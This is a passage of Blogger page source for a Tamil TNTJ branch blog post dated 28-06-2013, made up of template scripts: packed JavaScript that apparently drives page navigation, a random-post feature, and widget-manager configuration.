|x73|x6F|x6C|x69|x2F|x29|x28|x72|x6D|x64|x3C|x20|x3E|x70|x63|x5B|x3B|x5D|x78|x7B|x7D|x75|x27|x67|x62|x30|x68|x66|x3A|x2D|x46|x45|_0xe173x2|x36|x79|x41|x47|x76|x5C|x43|x77|x6B|x49|x55|x6A|_0xe173x4|x7A|x4A|x53|x44|x34|x4F|x4E|x4D|x24|x4C|x39|x42|x33|x52|x71|x59|x38|_0xe173x3|x51|x37|x35|x48|x57|x56|x4B|function|x26|x50|x5A|return|x58|x54|_0xe173x1|_0xe173x0|_0xe173x5|String|x3F|if|x21|while|eval|29|toString|36|parseInt|x5E|x2A|35|new|x23|62|165|RegExp|x5F'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function showLucky(e){var t=e.feed;var n=t.entry||[];var r=t.entry[0];for(var i=0;i<r.link.length;++i){if(r.link[i].rel=="alternate"){window.location=r.link[i].href}}}function fetchLuck(e){script=document.createElement("script");script.src="/feeds/posts/summary?start-index="+e+"&max-results=1&alt=json-in-script&callback=showLucky";script.type="text/javascript";document.getElementsByTagName("head")[0].appendChild(script)}function readLucky(e){var t=e.feed;var n=parseInt(t.openSearch$totalResults.$t,10);var r=Math.floor(Math.random()*n);r++;fetchLuck(r)}function feelingLucky(){var e=document.createElement("script");e.type="text/javascript";e.src="/feeds/posts/summary?max-results=0&alt=json-in-script&callback=readLucky";document.getElementsByTagName("head")[0].appendChild(e)}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1K(1j(1l,1r,L,1i,13,1t){13=1j(L){1p(L<1r?"":13(1G(L/1r)))+((L=L%1r)>1H?1x["\\G\\t\\o\\v\\M\\B\\c\\t\\M\\o\\w\\b"](L+1L):L.1O(1F))};1y(!""["\\t\\b\\d\\n\\c\\C\\b"](/^/,1x)){1A(L--){1t[13(L)]=1i[L]||13(L)};1i=[1j(13){1p 1t[13]}];13=1j(){1p"\\1h\\K\\4"};L=1};1A(L--){1y(1i[L]){1l=1l["\\t\\b\\d\\n\\c\\C\\b"](1I 1J("\\1h\\x"+13(L)+"\\1h\\x","\\q"),1i[L])}};1p 1l}("\\6\\n\\7\\6\\B\\a\\K\\9\\j\\p\\7\\J\\2\\1c\\e\\p\\7\\C\\2\\6\\b\\7\\6\\G\\a\\9\\e\\p\\7\\F\\2\\6\\e\\p\\7\\H\\2\\6\\e\\p\\7\\k\\2\\E\\e\\p\\7\\18\\2\\E\\e\\p\\7\\1b\\2\\E\\e\\p\\7\\y\\2\\3\\3\\e\\p\\7\\v\\2\\3\\3\\e\\p\\7\\14\\2\\3\\3\\e\\15\\a\\p\\7\\z\\2\\E\\Y\\G\\e\\G\\2\\K\\i\\6\\o\\i\\6\\c\\U\\z\\T\\e\\z\\4\\4\\9\\j\\p\\7\\19\\2\\G\\i\\1q\\i\\1e\\m\\i\\X\\a\\E\\Y\\6\\H\\9\\4\\G\\i\\1q\\i\\1e\\m\\i\\X\\a\\6\\A\\Y\\6\\F\\9\\e\\M\\2\\6\\x\\a\\19\\9\\e\\p\\7\\t\\2\\G\\i\\t\\i\\1e\\m\\e\\s\\a\\t\\V\\2\\3\\3\\9\\j\\s\\a\\k\\2\\2\\E\\5\\5\\a\\k\\1E\\D\\2\\2\\a\\D\\u\\6\\9\\9\\9\\j\\s\\a\\J\\i\\w\\a\\M\\9\\V\\2\\u\\6\\9\\j\\F\\2\\H\\l\\s\\a\\t\\V\\2\\3\\3\\9\\H\\4\\4\\e\\C\\U\\C\\i\\Q\\T\\2\\3\\g\\S\\O\\R\\u\\q\\2\\3\\4\\M\\4\\3\\I\\q\\u\\1a\\2\\3\\4\\D\\l\\l\\k\\4\\4\\l\\15\\a\\p\\7\\d\\2\\E\\e\\d\\f\\C\\i\\Q\\e\\d\\4\\4\\9\\j\\s\\a\\d\\h\\2\\a\\F\\u\\17\\u\\6\\9\\I\\I\\d\\f\\a\\F\\4\\17\\9\\9\\j\\s\\a\\18\\2\\2\\E\\I\\I\\d\\2\\2\\F\\u\\W\\9\\j\\s\\a\\F\\2\\2\\W\\9\\j\\v\\2\\3\\f\\A\\7\\x\\2\\8\\Z\\8\\7\\10\\2\\8\\7\\8\\h\\f\\c\\7\\B\\2\\8\\g\\8\\h\\3\\4\\1d\\4\\3\\f\\g\\c\\h\\f\\g\\A\\h\\3\\l\\n\\j\\v\\2\\3\\f\\A\\7\\x\\2\\8\\Z\\8\\7\\10\\2\\8\\7\\8\\h\\f\\c\\7\\B\\2\\8\\3\\4\\C\\U\\d\\T\\4\\3\\8\\h\\3\\4\\1d\\4\\3\\f\\g\\c\\h\\f\\g\\A\\h\\3\\l\\18\\4\\4\\l\\s\\a\\d\\2\\2\\a\\F\\u\\6\\9\\9\\j\\y\\4\\2\\3\\f\\A\\7\\x\\2\\8\\1z\\8\\h\\3\\4\\F\\4\\3\\f\\g\\A\\h\\3\\l\\n\\j\\s\\a\\d\\2\\2\\E\\9\\j\\y\\4\\2\\3\\f\\A\\7\\x\\2\\8\\1k\\8\\h\\f\\c\\7\\B\\2\\8\\g\\8\\h\\6\\f\\g\\c\\h\\f\\g\\A\\h\\3\\l\\n\\j\\y\\4\\2\\3\\f\\A\\7\\x\\2\\8\\1k\\8\\h\\f\\c\\7\\B\\2\\8\\3\\4\\C\\U\\d\\T\\4\\3\\8\\h\\3\\4\\a\\d\\4\\6\\9\\4\\3\\f\\g\\c\\h\\f\\g\\A\\h\\3\\l\\l\\s\\a\\1b\\2\\2\\E\\I\\I\\d\\2\\2\\F\\9\\j\\14\\2\\3\\f\\A\\7\\x\\2\\8\\Z\\8\\7\\10\\2\\8\\7\\8\\h\\7\\f\\c\\7\\B\\2\\8\\3\\4\\C\\U\\d\\T\\4\\3\\8\\h\\3\\4\\6\\r\\4\\3\\f\\g\\c\\h\\f\\g\\A\\h\\3\\e\\1b\\4\\4\\l\\l\\l\\s\\a\\F\\h\\6\\9\\j\\y\\2\\3\\3\\4\\v\\4\\3\\7\\3\\4\\y\\4\\3\\7\\3\\l\\y\\2\\3\\f\\1m\\7\\x\\2\\8\\6\\d\\8\\h\\f\\A\\7\\10\\2\\8\\1n\\11\\7\\1o\\6\\1c\\e\\6\\15\\11\\1o\\6\\16\\e\\6\\1b\\11\\7\\6\\14\\7\\6\\X\\7\\1o\\6\\t\\e\\6\\N\\u\\6\\P\\11\\7\\6\\K\\e\\6\\10\\11\\6\\J\\7\\6\\18\\e\\6\\k\\11\\E\\7\\6\\J\\e\\8\\7\\x\\2\\8\\6\\C\\8\\h\\7\\6\\w\\7\\3\\4\\a\\H\\u\\6\\9\\4\\3\\f\\g\\A\\h\\3\\4\\y\\e\\s\\a\\F\\f\\a\\H\\u\\6\\9\\9\\j\\y\\4\\2\\14\\l\\s\\a\\H\\2\\2\\6\\9\\H\\4\\4\\e\\y\\4\\2\\3\\f\\g\\1m\\h\\3\\e\\p\\7\\b\\2\\P\\i\\6\\q\\a\\8\\b\\8\\9\\e\\p\\7\\N\\2\\P\\i\\6\\z\\a\\8\\6\\S\\u\\6\\Q\\8\\9\\e\\s\\a\\H\\f\\2\\W\\9\\j\\y\\2\\3\\3\\l\\15\\a\\p\\7\\d\\2\\E\\e\\d\\f\\b\\i\\Q\\e\\d\\4\\4\\9\\j\\b\\U\\d\\T\\i\\12\\2\\y\\l\\s\\a\\b\\I\\I\\b\\i\\Q\\h\\E\\9\\j\\y\\2\\3\\3\\l\\s\\a\\N\\9\\j\\N\\i\\12\\2\\y\\l\\l\\6\\n\\7\\6\\v\\a\\K\\9\\j\\p\\7\\J\\2\\1c\\e\\p\\7\\C\\2\\6\\b\\7\\6\\G\\a\\9\\e\\p\\7\\1s\\2\\J\\i\\w\\a\\8\\g\\S\\g\\o\\g\\8\\9\\V\\2\\u\\6\\e\\p\\7\\r\\2\\1s\\O\\J\\i\\6\\1u\\a\\J\\i\\w\\a\\8\\g\\S\\g\\o\\g\\8\\9\\4\\6\\s\\Y\\J\\i\\Q\\9\\11\\8\\8\\e\\r\\2\\r\\i\\w\\a\\8\\O\\8\\9\\V\\2\\u\\6\\O\\r\\i\\6\\1u\\a\\E\\Y\\r\\i\\w\\a\\8\\O\\8\\9\\9\\11\\r\\e\\p\\7\\F\\2\\6\\e\\p\\7\\H\\2\\6\\e\\p\\7\\k\\2\\E\\e\\p\\7\\18\\2\\E\\e\\p\\7\\1b\\2\\E\\e\\p\\7\\y\\2\\3\\3\\e\\p\\7\\v\\2\\3\\3\\e\\p\\7\\14\\2\\3\\3\\e\\p\\7\\1g\\2\\3\\f\\A\\7\\x\\2\\8\\1k\\8\\h\\f\\c\\7\\B\\2\\8\\g\\S\\g\\o\\g\\3\\4\\r\\4\\3\\O\\I\\q\\u\\1a\\2\\3\\4\\D\\4\\3\\8\\h\\3\\e\\p\\7\\J\\2\\1c\\e\\15\\a\\p\\7\\z\\2\\E\\Y\\G\\e\\G\\2\\K\\i\\6\\o\\i\\6\\c\\U\\z\\T\\e\\z\\4\\4\\9\\j\\p\\7\\19\\2\\G\\i\\1q\\i\\1e\\m\\i\\X\\a\\E\\Y\\6\\H\\9\\4\\G\\i\\1q\\i\\1e\\m\\i\\X\\a\\6\\A\\Y\\6\\F\\9\\e\\M\\2\\6\\x\\a\\19\\9\\e\\p\\7\\t\\2\\G\\i\\t\\i\\1e\\m\\e\\s\\a\\t\\V\\2\\3\\3\\9\\j\\s\\a\\k\\2\\2\\E\\5\\5\\a\\k\\1E\\D\\2\\2\\a\\D\\u\\6\\9\\9\\9\\j\\s\\a\\J\\i\\w\\a\\M\\9\\V\\2\\u\\6\\9\\j\\F\\2\\H\\l\\s\\a\\t\\V\\2\\3\\3\\9\\H\\4\\4\\e\\C\\U\\C\\i\\Q\\T\\2\\3\\g\\S\\g\\o\\g\\3\\4\\r\\4\\3\\O\\R\\u\\q\\2\\3\\4\\M\\4\\3\\I\\q\\u\\1a\\2\\3\\4\\D\\l\\l\\k\\4\\4\\l\\15\\a\\p\\7\\d\\2\\E\\e\\d\\f\\C\\i\\Q\\e\\d\\4\\4\\9\\j\\s\\a\\d\\h\\2\\a\\F\\u\\17\\u\\6\\9\\I\\I\\d\\f\\a\\F\\4\\17\\9\\9\\j\\s\\a\\18\\2\\2\\E\\I\\I\\d\\2\\2\\F\\u\\W\\9\\j\\s\\a\\F\\2\\2\\W\\9\\j\\v\\2\\1g\\4\\1d\\4\\3\\f\\g\\c\\h\\f\\g\\A\\h\\3\\l\\n\\j\\v\\2\\3\\f\\A\\7\\x\\2\\8\\Z\\8\\7\\10\\2\\8\\7\\8\\h\\f\\c\\7\\B\\2\\8\\3\\4\\C\\U\\d\\T\\4\\3\\8\\h\\3\\4\\1d\\4\\3\\f\\g\\c\\h\\f\\g\\A\\h\\3\\l\\18\\4\\4\\l\\s\\a\\d\\2\\2\\a\\F\\u\\6\\9\\9\\j\\y\\4\\2\\3\\f\\A\\7\\x\\2\\8\\1z\\8\\h\\3\\4\\F\\4\\3\\f\\g\\A\\h\\3\\l\\n\\j\\s\\a\\d\\2\\2\\E\\9\\j\\y\\2\\1g\\4\\3\\6\\f\\g\\c\\h\\f\\g\\A\\h\\3\\l\\n\\j\\y\\4\\2\\3\\f\\A\\7\\x\\2\\8\\1k\\8\\h\\f\\c\\7\\B\\2\\8\\3\\4\\C\\U\\d\\T\\4\\3\\8\\h\\3\\4\\a\\d\\4\\6\\9\\4\\3\\f\\g\\c\\h\\f\\g\\A\\h\\3\\l\\l\\s\\a\\1b\\2\\2\\E\\I\\I\\d\\2\\2\\F\\9\\j\\14\\2\\3\\f\\A\\7\\x\\2\\8\\Z\\8\\7\\10\\2\\8\\7\\8\\h\\7\\f\\c\\7\\B\\2\\8\\3\\4\\C\\U\\d\\T\\4\\3\\8\\h\\3\\4\\6\\r\\4\\3\\f\\g\\c\\h\\f\\g\\A\\h\\3\\e\\1b\\4\\4\\l\\l\\l\\s\\a\\F\\h\\6\\9\\j\\s\\a\\V\\1s\\9\\j\\y\\2\\3\\3\\4\\v\\4\\3\\7\\3\\4\\y\\4\\3\\7\\3\\l\\n\\j\\y\\2\\3\\3\\4\\v\\4\\3\\7\\3\\4\\y\\4\\3\\7\\3\\l\\l\\y\\2\\3\\f\\1m\\7\\x\\2\\8\\6\\d\\8\\h\\f\\A\\7\\10\\2\\8\\1n\\11\\7\\1o\\6\\m\\e\\8\\7\\x\\2\\8\\6\\C\\8\\h\\7\\6\\w\\7\\a\\3\\4\\a\\H\\u\\6\\9\\4\\3\\9\\f\\g\\A\\h\\3\\4\\y\\e\\s\\a\\F\\f\\a\\H\\u\\6\\9\\9\\j\\y\\4\\2\\14\\l\\s\\a\\H\\2\\2\\6\\9\\H\\4\\4\\e\\y\\4\\2\\3\\f\\g\\1m\\h\\3\\e\\p\\7\\b\\2\\P\\i\\6\\q\\a\\8\\b\\8\\9\\e\\p\\7\\N\\2\\P\\i\\6\\z\\a\\8\\6\\S\\u\\6\\Q\\8\\9\\e\\s\\a\\H\\f\\2\\W\\9\\j\\y\\2\\3\\3\\l\\15\\a\\p\\7\\d\\2\\E\\e\\d\\f\\b\\i\\Q\\e\\d\\4\\4\\9\\j\\b\\U\\d\\T\\i\\12\\2\\y\\l\\s\\a\\b\\I\\I\\b\\i\\Q\\h\\E\\9\\j\\y\\2\\3\\3\\l\\s\\a\\N\\9\\j\\N\\i\\12\\2\\y\\l\\l\\p\\7\\1c\\2\\6\\D\\i\\B\\e\\p\\7\\J\\2\\1c\\e\\s\\a\\J\\i\\w\\a\\8\\g\\S\\g\\o\\g\\8\\9\\V\\2\\u\\6\\9\\j\\s\\a\\J\\i\\w\\a\\8\\O\\R\\u\\q\\8\\9\\V\\2\\u\\6\\9\\j\\p\\7\\1w\\2\\J\\i\\X\\a\\J\\i\\w\\a\\8\\g\\S\\g\\o\\g\\8\\9\\4\\6\\s\\Y\\J\\i\\w\\a\\8\\O\\R\\u\\q\\8\\9\\9\\l\\n\\j\\p\\7\\1w\\2\\J\\i\\X\\a\\J\\i\\w\\a\\8\\g\\S\\g\\o\\g\\8\\9\\4\\6\\s\\Y\\J\\i\\w\\a\\8\\O\\I\\q\\8\\9\\9\\l\\l\\p\\7\\1f\\2\\8\\g\\8\\e\\s\\a\\J\\i\\w\\a\\8\\O\\1u\\2\\8\\9\\2\\2\\u\\6\\9\\j\\s\\a\\J\\i\\w\\a\\8\\g\\S\\g\\o\\g\\8\\9\\2\\2\\u\\6\\9\\j\\P\\i\\6\\y\\a\\3\\f\\16\\7\\6\\p\\2\\8\\3\\4\\1f\\4\\3\\6\\W\\g\\6\\6\\g\\6\\M\\O\\6\\E\\2\\K\\u\\1B\\u\\16\\I\\1C\\2\\6\\B\\I\\q\\u\\1a\\2\\1D\\8\\7\\h\\f\\1h\\g\\16\\h\\3\\9\\l\\n\\j\\P\\i\\6\\y\\a\\3\\f\\16\\7\\6\\p\\2\\8\\3\\4\\1f\\4\\3\\6\\W\\g\\6\\6\\g\\6\\Z\\g\\u\\g\\3\\4\\1w\\4\\3\\O\\6\\E\\2\\K\\u\\1B\\u\\16\\I\\1C\\2\\6\\v\\I\\q\\u\\1a\\2\\1D\\8\\7\\h\\f\\1h\\g\\16\\h\\3\\9\\l\\l",1M,1N,"\\5\\5\\5\\10\\c\\t\\5\\z\\G\\5\\B\\m\\v\\n\\5\\k\\d\\c\\r\\5\\m\\B\\z\\k\\12\\D\\v\\5\\m\\B\\z\\k\\1f\\t\\n\\5\\d\\o\\k\\m\\12\\D\\v\\5\\5\\C\\n\\c\\k\\k\\5\\B\\m\\v\\n\\1d\\c\\d\\5\\z\\r\\w\\b\\P\\19\\G\\5\\d\\c\\q\\b\\X\\t\\b\\c\\5\\d\\o\\k\\m\\5\\v\\c\\P\\5\\B\\t\\b\\G\\5\\5\\k\\b\\c\\t\\C\\B\\5\\n\\b\\r\\q\\m\\B\\5\\b\\n\\k\\b\\5\\D\\d\\R\\c\\q\\b\\Z\\m\\v\\n\\5\\m\\B\\z\\k\\17\\c\\x\\n\\b\\5\\n\\c\\x\\b\\n\\5\\5\\5\\m\\z\\m\\n\\b\\5\\z\\m\\b\\v\\M\\o\\D\\r\\m\\5\\5\\d\\c\\q\\b\\M\\o\\D\\r\\m\\5\\k\\m\\N\\n\\b\\5\\S\\k\\o\\r\\5\\w\\o\\C\\D\\v\\b\\r\\m\\5\\x\\n\\o\\q\\R\\c\\q\\b\\t\\5\\G\\15\\n\\c\\q\\5\\k\\D\\x\\k\\m\\t\\z\\r\\q\\5\\w\\o\\K\\r\\R\\c\\q\\b\\Z\\m\\v\\n\\5\\m\\z\\v\\b\\k\\m\\c\\v\\d\\5\\b\\15\\n\\c\\q\\5\\k\\C\\t\\z\\d\\m\\5\\G\\o\\t\\5\\B\\o\\v\\b\\1v\\d\\c\\q\\b\\1v\\D\\t\\n\\5\\k\\B\\o\\K\\d\\c\\q\\b\\5\\t\\b\\k\\D\\n\\m\\k\\5\\k\\B\\o\\K\\d\\c\\q\\b\\12\\D\\v\\5\\w\\z\\10\\5\\w\\z\\k\\d\\n\\c\\N\\R\\c\\q\\b\\12\\D\\v\\5\\D\\d\\R\\c\\q\\b\\1n\\o\\t\\w\\5\\z\\r\\r\\b\\t\\Z\\1s\\1d\\17\\5\\m\\z\\v\\b\\k\\m\\c\\v\\d\\6\\5\\D\\d\\w\\c\\m\\b\\w\\5\\d\\D\\x\\n\\z\\k\\B\\b\\w\\5\\n\\c\\x\\b\\n\\Z\\m\\v\\n\\5\\n\\x\\n\\r\\c\\v\\b\\6\\5\\z\\k\\17\\c\\x\\n\\b\\R\\c\\q\\b\\5\\B\\o\\v\\b\\1v\\d\\c\\q\\b\\5\\k\\B\\o\\K\\d\\c\\q\\b\\R\\o\\z\\r\\m\\5\\M\\19\\17\\19\\1g\\5\\H\\H\\H\\H\\H\\5\\C\\c\\n\\n\\x\\c\\C\\Q\\5\\z\\r\\5\\c\\n\\m\\5\\d\\o\\k\\m\\k\\5\\G\\b\\b\\w\\k\\5\\k\\t\\C\\5\\5\\K\\t\\z\\m\\b\\5\\W\\p\\5\\W\\H\\5\\s\\d\\P\\5\\5\\b\\r\\m\\t\\N\\5\\b\\r\\C\\o\\w\\b\\1f\\1g\\1a\\M\\o\\v\\d\\o\\r\\b\\r\\m\\5\\k\\B\\o\\K\\d\\c\\q\\b\\19\\G\\5\\R\\c\\q\\b\\k\\5\\r\\b\\K\\5\\X\\t\\t\\c\\N\\5\\q\\b\\m\\16\\n\\b\\v\\b\\r\\m\\k\\14\\N\\12\\c\\v\\b\\5\\k\\B\\o\\K\\d\\c\\q\\b\\M\\o\\D\\r\\m\\5\\q\\b\\m\\16\\n\\b\\v\\b\\r\\m\\14\\N\\1a\\w\\5\\x\\n\\o\\q\\5\\d\\c\\q\\b\\t\\5\\G\\D\\r\\C\\m\\z\\o\\r\\5\\k\\B\\o\\K\\d\\c\\q\\b\\M\\o\\D\\r\\m\\W\\5\\w\\o\\K\\r\\R\\c\\q\\b\\1n\\o\\t\\w\\5\\G\\b\\b\\w\\5\\k\\B\\o\\K\\d\\c\\q\\b\\X\\t\\b\\c\\5\\k\\D\\x\\k\\m\\t\\5\\x\\A\\x\\y\\x\\y\\5\\v\\c\\t\\q\\z\\r\\5\\H\\H\\H\\5\\n\\o\\C\\c\\m\\z\\o\\r\\5\\d\\c\\w\\w\\z\\r\\q\\5\\6\\y\\d\\P\\5\\k\\z\\18\\b\\5\\G\\o\\r\\m\\5\\J\\d\\P\\5\\k\\o\\n\\z\\w\\5\\6\\d\\P\\5\\k\\D\\v\\v\\c\\t\\N\\5\\x\\o\\t\\w\\b\\t\\5\\G\\G\\G\\5\\x\\c\\C\\Q\\q\\t\\o\\D\\r\\w\\5\\A\\F\\A\\F\\A\\F\\5\\G\\D\\n\\n"["\\k\\d\\n\\z\\m"]("\\5"),0,{}));',62,113,'||x3D|x27|x2B|x7C|x31|x20|x22|x29|x28|x65|x61|x70|x3B|x3C|x2F|x3E|x2E|x7B|x73|x7D|x74|x6C|x6F|x33|x67|x6E|x34|x72|x2D|x6D|x64|x62|x35|x69|x36|x68|x63|x75|x30|x37|x66|x39|x26|x38|x77|_0x4b25x2|x43|x79|x3F|x78|x6B|x50|x6A|x5D|x5B|x21|x32|x41|x2C|x48|x76|x3A|x4E|_0x4b25x4|x42|x46|x45|x4C|x7A|x4F|x49|x44|x47|x4D|x24|x55|x52|x5C|_0x4b25x3|function|x4A|_0x4b25x0|x4B|x57|x23|return|x51|_0x4b25x1|x54|_0x4b25x5|x71|x5F|x53|String|if|x56|while|x5A|x59|x58|x25|36|parseInt|35|new|RegExp|eval|29|62|106|toString'.split('|'),0,{}))
//]]>
</script>
<div id='scroll'><a href='#top'><span>Scroll to Top</span></a></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4xqhHWnBAjScBfzkFj2mcMwQ39pw:1769724641894';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2917906934541016355','//www.tntjaym.in/2013/06/28-06-2013.html','2917906934541016355');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2917906934541016355', 'title': 'TNTJ - \u0b85\u0b9f\u0bbf\u0baf\u0b95\u0bcd\u0b95\u0bae\u0b99\u0bcd\u0b95\u0bb2\u0bae\u0bcd \u0b95\u0bbf\u0bb3\u0bc8 1 \x26amp; 2', 'url': 'https://www.tntjaym.in/2013/06/28-06-2013.html', 'canonicalUrl': 'http://www.tntjaym.in/2013/06/28-06-2013.html', 'homepageUrl': 'https://www.tntjaym.in/', 'searchUrl': 'https://www.tntjaym.in/search', 'canonicalHomepageUrl': 'http://www.tntjaym.in/', 'blogspotFaviconUrl': 'https://www.tntjaym.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TNTJ - \u0b85\u0b9f\u0bbf\u0baf\u0b95\u0bcd\u0b95\u0bae\u0b99\u0bcd\u0b95\u0bb2\u0bae\u0bcd \u0b95\u0bbf\u0bb3\u0bc8 1 \x26amp; 2 - Atom\x22 href\x3d\x22https://www.tntjaym.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TNTJ - \u0b85\u0b9f\u0bbf\u0baf\u0b95\u0bcd\u0b95\u0bae\u0b99\u0bcd\u0b95\u0bb2\u0bae\u0bcd \u0b95\u0bbf\u0bb3\u0bc8 1 \x26amp; 2 - RSS\x22 href\x3d\x22https://www.tntjaym.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TNTJ - \u0b85\u0b9f\u0bbf\u0baf\u0b95\u0bcd\u0b95\u0bae\u0b99\u0bcd\u0b95\u0bb2\u0bae\u0bcd \u0b95\u0bbf\u0bb3\u0bc8 1 \x26amp; 2 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2917906934541016355/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TNTJ - \u0b85\u0b9f\u0bbf\u0baf\u0b95\u0bcd\u0b95\u0bae\u0b99\u0bcd\u0b95\u0bb2\u0bae\u0bcd \u0b95\u0bbf\u0bb3\u0bc8 1 \x26amp; 2 - Atom\x22 href\x3d\x22https://www.tntjaym.in/feeds/33994298142435963/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '\u0bae\u0bc7\u0bb2\u0bc1\u0bae\u0bcd \u0baa\u0bbe\u0bb0\u0bcd\u0b95\u0bcd\u0b95 \xbb', 'pageType': 'item', 'postId': '33994298142435963', 'postImageUrl': 'http://img194.imageshack.us/img194/6840/60288912531909430007855.jpg', 'pageName': '\u0b9c\u0bc2\u0bae\u0bcd\u0b86 \u0baa\u0baf\u0bbe\u0ba9\u0bcd 28-06-2013', 'pageTitle': 'TNTJ - \u0b85\u0b9f\u0bbf\u0baf\u0b95\u0bcd\u0b95\u0bae\u0b99\u0bcd\u0b95\u0bb2\u0bae\u0bcd \u0b95\u0bbf\u0bb3\u0bc8 1 \x26amp; 2: \u0b9c\u0bc2\u0bae\u0bcd\u0b86 \u0baa\u0baf\u0bbe\u0ba9\u0bcd 28-06-2013'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0b9c\u0bc2\u0bae\u0bcd\u0b86 \u0baa\u0baf\u0bbe\u0ba9\u0bcd 28-06-2013', 'description': '     \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0 \xa0\u0baa\u0bc6\u0baf\u0bb0\u0bcd :  \u0b85\u0ba9\u0bb8\u0bcd \u0ba8\u0b83\u0baa\u0bbf\u0bb2\u0bcd\xa0  ', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s0NSLATLksZ_2iBXWOOOzcVufH31vdiiG9Xp6tpGN-e_EkStP6PTTROs7sUZ4_HAJBFVKibQFMZPgw9u_6NaeA22MwJ8kbzsLnIsHh48RlIfItM_bQpIScdCL3TUdT-xgbfLiqoQ', 'url': 'https://www.tntjaym.in/2013/06/28-06-2013.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 33994298142435963}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'news1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'news1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'flex-slider', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'flex-slider', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
